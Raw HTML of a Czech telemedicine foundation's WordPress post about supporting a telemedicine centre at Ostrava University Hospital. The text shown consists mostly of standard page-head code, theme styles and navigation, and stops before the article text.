

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaciandel.cz/2020/03/23/domaci-andel-podporil-vznik-centra-telemedicinskych-sluzeb-ve-fakultni-nemocnici-v-ostrave/
body_size: 12914
content:
<!DOCTYPE html>
<html lang="cs-CZ">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://domaciandel.cz/xmlrpc.php">

<title>Domácí Anděl podpořil vznik Centra telemedicínských služeb ve Fakultní nemocnici v Ostravě &#8211; Nadační fond Domácí anděl</title>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nadační fond Domácí anděl &raquo; RSS zdroj" href="https://domaciandel.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nadační fond Domácí anděl &raquo; RSS komentářů" href="https://domaciandel.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nadační fond Domácí anděl &raquo; RSS komentářů pro Domácí Anděl podpořil vznik Centra telemedicínských služeb ve Fakultní nemocnici v Ostravě" href="https://domaciandel.cz/2020/03/23/domaci-andel-podporil-vznik-centra-telemedicinskych-sluzeb-ve-fakultni-nemocnici-v-ostrave/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/domaciandel.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://domaciandel.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://domaciandel.cz/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='pena-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pena-style-css'  href='https://domaciandel.cz/wp-content/themes/pena/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://domaciandel.cz/wp-content/themes/pena/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://domaciandel.cz/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://domaciandel.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='https://domaciandel.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaciandel.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://domaciandel.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Notebook z Alzy' href='https://domaciandel.cz/2020/03/05/notebook-z-alzy/' />
<link rel='next' title='Velice děkujeme Alze a jejím zákazníkům' href='https://domaciandel.cz/2021/06/17/velice-dekujeme-alze-a-jejim-zakaznikum/' />
<meta name="generator" content="WordPress 4.6.1" />
<link rel="canonical" href="https://domaciandel.cz/2020/03/23/domaci-andel-podporil-vznik-centra-telemedicinskych-sluzeb-ve-fakultni-nemocnici-v-ostrave/" />
<link rel='shortlink' href='https://domaciandel.cz/?p=987' />
<link rel="alternate" type="application/json+oembed" href="https://domaciandel.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaciandel.cz%2F2020%2F03%2F23%2Fdomaci-andel-podporil-vznik-centra-telemedicinskych-sluzeb-ve-fakultni-nemocnici-v-ostrave%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://domaciandel.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaciandel.cz%2F2020%2F03%2F23%2Fdomaci-andel-podporil-vznik-centra-telemedicinskych-sluzeb-ve-fakultni-nemocnici-v-ostrave%2F&#038;format=xml" />
	<style type="text/css">
		.search-toggle, .main-navigation li.blue a, .site-footer a.button, a.blue, .jetpack_subscription_widget input[type="submit"], #comments input[type="submit"], .entry-content a.button, #promo a, .site-footer.custom #promo a,
		.info, .info .content.site-content, .info .entry-content a.button, .info .entry-content a.more-link, .page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, .page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item:hover, 
		.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover, .block-five a.blue, .site-footer input.give-submit, input.give-submit, #give-purchase-gravatars .give-gravatars-title, [id*=give-form].give-display-modal .give-btn, 
		[id*=give-form].give-display-reveal .give-btn, input#give_login_submit, #give-register-form .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .contact-form input[type="submit"], .top .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
		.top .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover, #main .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, #main .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover,
		#page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, #page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover { background:#1e73be; }
		.woocommerce span.onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, #tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, 
		#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], 
		.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a { background-color:#1e73be; }
		span.blue, .site-footer .give-goal-progress .income, .give-goal-progress .income, .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce .star-rating span:before { color:#1e73be; }
		.call-to-action .one-fourth:nth-child(1), .call-to-action .one-fourth:nth-child(4), .call-to-action .one-third:nth-child(1), .page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside a, 
		.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside .soliloquy-fc-title-link, .page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside .soliloquy-fc-read-more,
		.page .soliloquy-container a { border-bottom-color:#1e73be; }
		.woocommerce .woocommerce-message, .woocommerce .woocommerce-info { border-top-color:#1e73be; }
		@media screen and ( min-width: 55em ) {
		.search-toggle { background:#1e73be; }
		}
		@media screen and (min-width: 80em) {
		.info .content.site-content {
		background: none;
		}
		}
		.social-navigation a:before, a.lila, .content-caption .entry-content .button, .block-five a.lila { background:; }
		.call-to-action .one-fourth:nth-child(3), .call-to-action .one-third:nth-child(3) { border-bottom-color:; }
		span.lila, .donation-form:before, #give-recurring-form .give-required-indicator, form.give-form .give-required-indicator, form[id*=give-form] .give-required-indicator { color:; }
		@media screen and ( min-width: 80em ) {
		.content-caption .entry-content .button { background:; }
		}
		
		hr, .site-footer .widget_archive a, .site-footer .widget_categories a, hr.short, .site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label,
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .tribe-events-calendar thead th { background-color:#0a0a0a; }
		form.search-form, .footer-widgets.clear, .site-footer.custom #promo, .widgetized-content .widget-title, .call-to-action .one-fourth:nth-child(2), .call-to-action .one-third:nth-child(2), .block-one .child-pages h2 a:hover, .block-three .child-pages h2 a:hover, 
		.site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .site-footer #give-recurring-form h3.give-section-break, .site-footer #give-recurring-form h4.give-section-break, 
		.site-footer #give-recurring-form legend, .site-footer form.give-form h3.give-section-break, .site-footer form.give-form h4.give-section-break, .site-footer form.give-form legend, .site-footer form[id*=give-form] h3.give-section-break, .site-footer form[id*=give-form] h4.give-section-break, 
		.site-footer form[id*=give-form] legend, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-checkout #payment ul.payment_methods,
		.search input.search-submit, .error404 input.search-submit, .textwidget a:hover, .textwidget a:focus, .textwidget a:active, .entry-content a:hover, .entry-content a:focus, .entry-content a:active, .comment-content a:hover,
		.comment-content a:focus, .comment-content a:active, .page-template-about-template .entry-content a { border-bottom-color:#0a0a0a; }
		.footer-widgets.clear, .site-footer.custom #promo, #main div.sharedaddy h3.sd-title:before, #main #jp-relatedposts h3.jp-relatedposts-headline em:before, .site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol,
		.site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li { border-top-color:#0a0a0a; }
		.site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li { border-left-color:#0a0a0a; }
		.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li { border-right-color:#0a0a0a; }
		.site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .fixed-menu .site-header, .site-header,
		.site-header.float-header, .fixed-menu .toggled .menu-primary-menu-container, .main-navigation li.blue a:hover, .social-block, .site-footer .widget .post-count, .blog .list-layout .entry-meta span.posted-on, 
		.single .list-layout.entry-meta span.posted-on, .search .list-layout .entry-meta span.posted-on, .archive .list-layout.entry-meta span.posted-on, .site-footer, a.blue:hover, a.lila:hover, .button, .jetpack_subscription_widget input[type="submit"]:hover,
		#comments input[type="submit"]:hover, .entry-content a.button:hover, #promo, #promo a:hover, .homepage, 
		 body.page-template-splash-template, .site-footer input.give-submit:hover, .site-footer .give-progress-bar, .site-footer form.floated-labels .floatlabel input, 
		.site-footer form.floated-labels .floatlabel select, .site-footer form.floated-labels .floatlabel.is-active input, .site-footer form.floated-labels .floatlabel.is-active select, form.floated-labels .floatlabel.is-active textarea,
		input.give-submit:hover, .give-progress-bar, input#give_login_submit:hover, #give-register-form .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #tribe-bar-form .tribe-bar-submit input[type=submit], .contact-form input[type="submit"]:hover,
		#page .soliloquy-container .soliloquy-caption .soliloquy-caption-inside,.info .entry-content a.button:hover, .info .entry-content a.more-link:hover, .block-five a.blue:hover, .block-five a.lila:hover, .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] { background:#0a0a0a; }
		.site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer #main #infinite-handle span, .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"],
		.site-footer .search-box input[type="search"], .site-footer .error404 input[type="search"], .widget_calendar td, .widget_calendar th, .widget_calendar caption, .tagcloud a, .info .entry-content a.button, .info .entry-content a.more-link,
		.site-footer form[id*=give-form] .give-donation-amount #give-amount, .site-footer form[id*=give-form] .give-donation-amount #give-amount-text, .site-footer form[id*=give-form] #give-final-total-wrap .give-final-total-amount,
		.site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .site-footer form.floated-labels .floatlabel input, .site-footer form.floated-labels .floatlabel select, .site-footer form.floated-labels .floatlabel.is-active input, 
		.site-footer form.floated-labels .floatlabel.is-active select, form.floated-labels .floatlabel.is-active textarea, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-checkout #payment, .woocommerce .quantity .qty,
		.woocommerce .woocommerce-ordering select, .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"], table, th, td { border-color:#0a0a0a; }
		.site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer #main #infinite-handle span, input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"],
		.site-footer .search-box input[type="search"], .site-footer .error404 input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] { box-shadow:#0a0a0a 0 2px 0; }
		.site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer #main #infinite-handle span, input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"],
		.site-footer .search-box input[type="search"], .site-footer .error404 input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] { -webkit-box-shadow:#0a0a0a 0 2px 0; }
		.site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer #main #infinite-handle span, input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"],
		.site-footer .search-box input[type="search"], .site-footer .error404 input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] { -moz-box-shadow:#0a0a0a 0 2px 0; }
		.site-footer button:hover, .site-footer input[type="button"]:hover, .site-footer input[type="reset"]:hover, .site-footer #main #infinite-handle span:hover, .site-footer button:focus, .site-footer input[type="button"]:focus,
		.site-footer input[type="reset"]:focus, .site-footer input[type="submit"]:focus, .site-footer button:active, .site-footer input[type="button"]:active, .site-footer input[type="reset"]:active,
		.site-footer input[type="submit"]:active, input[type="search"]:focus, .site-footer input[type="text"]:focus, .site-footer input[type="email"]:focus, .site-footer input[type="url"]:focus, .site-footer input[type="password"]:focus,
		.site-footer input[type="search"]:focus, .list-layout .entry-content a.more-link:hover, .blog .grid .entry-content a.more-link:hover, .page-template-grid-template .customwidget .entry-content a:hover { box-shadow:#0a0a0a 0 4px 0; }
		.site-footer button:hover, .site-footer input[type="button"]:hover, .site-footer input[type="reset"]:hover, .site-footer #main #infinite-handle span:hover, .site-footer button:focus, .site-footer input[type="button"]:focus,
		.site-footer input[type="reset"]:focus, .site-footer input[type="submit"]:focus, .site-footer button:active, .site-footer input[type="button"]:active, .site-footer input[type="reset"]:active,
		.site-footer input[type="submit"]:active, input[type="search"]:focus, .site-footer input[type="text"]:focus, .site-footer input[type="email"]:focus, .site-footer input[type="url"]:focus, .site-footer input[type="password"]:focus,
		.site-footer input[type="search"]:focus, .list-layout .entry-content a.more-link:hover, .blog .grid .entry-content a.more-link:hover, .page-template-grid-template .customwidget .entry-content a:hover { -webkit-box-shadow:#0a0a0a 0 4px 0; }
		.site-footer button:hover, .site-footer input[type="button"]:hover, .site-footer input[type="reset"]:hover, .site-footer #main #infinite-handle span:hover, .site-footer button:focus, .site-footer input[type="button"]:focus,
		.site-footer input[type="reset"]:focus, .site-footer input[type="submit"]:focus, .site-footer button:active, .site-footer input[type="button"]:active, .site-footer input[type="reset"]:active,
		.site-footer input[type="submit"]:active, input[type="search"]:focus, .site-footer input[type="text"]:focus, .site-footer input[type="email"]:focus, .site-footer input[type="url"]:focus, .site-footer input[type="password"]:focus,
		.site-footer input[type="search"]:focus, .list-layout .entry-content a.more-link:hover, .blog .grid .entry-content a.more-link:hover, .page-template-grid-template .customwidget .entry-content a:hover { -moz-box-shadow:#0a0a0a 0 4px 0; }
		.list-layout .entry-content a.more-link, .blog .grid .entry-content a.more-link, .page-template-grid-template .customwidget .entry-content a { box-shadow:#0a0a0a 0 1px 0; }
		.list-layout .entry-content a.more-link, .blog .grid .entry-content a.more-link, .page-template-grid-template .customwidget .entry-content a { -webkit-box-shadow:#0a0a0a 0 1px 0; }
		.list-layout .entry-content a.more-link, .blog .grid .entry-content a.more-link, .page-template-grid-template .customwidget .entry-content a { -moz-box-shadow:#0a0a0a 0 1px 0; }
		@media screen and ( min-width: 55em ) {
			.site-header.front.float-header, .standard-menu .site-header.front, .no-fixed.standard-menu .site-header.front, .standard-menu .site-header, .alternative-menu .site-header.front, .alternative-menu .site-header,
			.main-navigation ul ul { background:#0a0a0a; }
			hr.short { background-color:#0a0a0a; }
			.single .entry-footer span { border-right-color:#0a0a0a; }
			.site-header.front, .social-block { background: none; }
		}
		@media screen and ( min-width: 70em ) {
		.comment .comment-metadata span.comment-author { border-bottom-color:#0a0a0a; }
		}
		.blog .entry-meta a, .single .entry-meta a, .search .entry-meta a, .archive .entry-meta a, .customwidget span.posted-on a { color:; }
		.site-footer .widget_calendar caption, .site-footer .jetpack_subscription_widget form{ background:; }
		#site-navigation button, .site-footer .widget_calendar td, .site-footer .widget_calendar th, .customwidget .entry-meta, .singular .site-content .widget-area.footer-menu, .widget-area.footer-menu { border-color:; }
		.social-block, .site-footer .widget_search { border-bottom-color:; }
		#site-navigation button{ box-shadow: 0 2px 0; }
		#site-navigation button{ -webkit-box-shadow: 0 2px 0; }
		#site-navigation button{ -moz-box-shadow: 0 2px 0; }
		@media screen and ( min-width: 55em ) {
		.blog .entry-meta a, .search .entry-meta a, .archive .entry-meta a { border-right-color:; }
		.blog .entry-meta a, .search .entry-meta a, .archive .entry-meta a, .single .entry-meta a{ color:; }
		.blog .entry-meta span.posted-on a, .single .entry-meta span.posted-on a, .archive .entry-meta span.posted-on a { border-color:; }
		}
		.main-navigation li.blue a, a.button, a.blue, #promo a, .jetpack_subscription_widget input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button,
		.woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #tribe-events .tribe-events-button,
		#tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, 
		.tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a, .contact-form input[type="submit"],
		.block-one .entry-content .button, .info .entry-content a.button, .info .entry-content a.more-link, .block-five a.blue, #comments input[type="submit"], input.give-submit, #give-purchase-gravatars .give-gravatars-title,
		[id*=give-form].give-display-modal .give-btn, [id*=give-form].give-display-reveal .give-btn { color:; }
		.content-caption .entry-content .button, a.lila:visited, a.lila:active, a.lila:focus, a.lila, .block-five a.lila { color:; }
				.widget_archive a:after, .widget_categories a:after {
  display: none;
}
#wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {
  padding-bottom: 10px;
}
#wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 .wds_slideshow_dots_0:hover {
  opacity: 0.6;
}

#wpfront-notification-bar td {
  line-height: 1.5em;
}
#wpfront-notification-bar a.wpfront-button {
  display: inline-block;
  line-height: 1.3em;
  padding: 6px 8px;
  box-shadow: none;
  font-weight: normal;
}

.main-navigation ul ul li {
  width: 190px;
}
p:last-of-type a {
  margin-bottom: 0;
}
.post-182,
.post-442 {
  color: #0a0a0a;
}
.post-182 h2.entry-title,
.post-442 h2.entry-title {
  color: #0a0a0a;
}
body.home #block-five .overlay {
  display: none;
}
.donation-form:before {
  color: #1e73be;
}
.entry-content a.button,
a.blue {
  background: #1e73be;
  color: #fff !important;
}
#post-17 .entry-content table, th, td {
  border: none;
}
.post-54 a,
.post-440 a,
.post-496 a,
.post-515 a,
.post-510 a,
.post-531 a {
  border-bottom: none;
}
#post-54 .entry-content,
#post-440 .entry-content,
#post-496 .entry-content,
#post-515 .entry-content,
#post-510 .entry-content,
#post-531 .entry-content {
  text-align: center;
}
#post-54 .entry-content img,
#post-440 .entry-content img,
#post-496 .entry-content img,
#post-515 .entry-content img,
#post-510 .entry-content img,
#post-531 .entry-content img {
  margin: 10px;
  padding: 2px;
  border: solid 1px #eee;
}
.page-content.about h2.entry-title {
  font-size: 1.175rem !important;
  text-align: center;
}
.alternative-menu .site-header.front {
  background: #fff;
}

.widget-area-front.top-part {
    margin: 0;
}
.alternative-menu .site-header {
  background: #fff;
}
h1, h2, h3, h4, h5, h6 {
  text-transform: initial;
}
#site-navigation button {
  color: initial;
}
.main-navigation a {
  color: #000;
}
.main-navigation li:first-child {
  margin-left: 0;
}
.main-navigation ul ul {
  background: #fff;
  color: #0a0a0a;
}

.site-footer {
  background: #2266a2;
}
.site-footer .footer-widgets.clear {
  border: none;
}				
				
		
	</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://domaciandel.cz/wp-content/uploads/2016/10/domaciandel-favicon.png" sizes="32x32" />
<link rel="icon" href="https://domaciandel.cz/wp-content/uploads/2016/10/domaciandel-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://domaciandel.cz/wp-content/uploads/2016/10/domaciandel-favicon.png" />
<meta name="msapplication-TileImage" content="https://domaciandel.cz/wp-content/uploads/2016/10/domaciandel-favicon.png" />
</head>

<body class="single single-post postid-987 single-format-standard wp-custom-logo group-blog singular no-fixed alternative-menu">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
				<a href="https://domaciandel.cz/" class="custom-logo-link" rel="home" itemprop="url"><img width="191" height="90" src="https://domaciandel.cz/wp-content/uploads/2016/10/domaciandel-logo-small.png" class="custom-logo" alt="domaciandel-logo-small" itemprop="logo" /></a>									<p class="site-title"><a href="https://domaciandel.cz/" rel="home">Nadační fond Domácí anděl</a></p>
										<p class="site-description">Podpora zavádění telemedicíny v rámci moderních léčebných postupů</p>
						</div><!-- .site-branding -->
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div class="menu-primary-menu-cz-container"><ul id="primary-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="/">Domů</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158"><a href="https://domaciandel.cz/o-nadacnim-fondu/">O nadačním fondu</a>
<ul class="sub-menu">
	<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://domaciandel.cz/o-nadacnim-fondu/">O nadačním fondu</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://domaciandel.cz/aktivni-projekty/">Aktivní projekty</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://domaciandel.cz/nasi-darci/">Naši dárci</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://domaciandel.cz/nasi-partneri/">Naši partneři</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://domaciandel.cz/jak-pomahame/">Jak pomáháme</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://domaciandel.cz/podporte-nas/">Podpořte nás</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-38"><a href="https://domaciandel.cz/aktuality/">Aktuality</a>
<ul class="sub-menu">
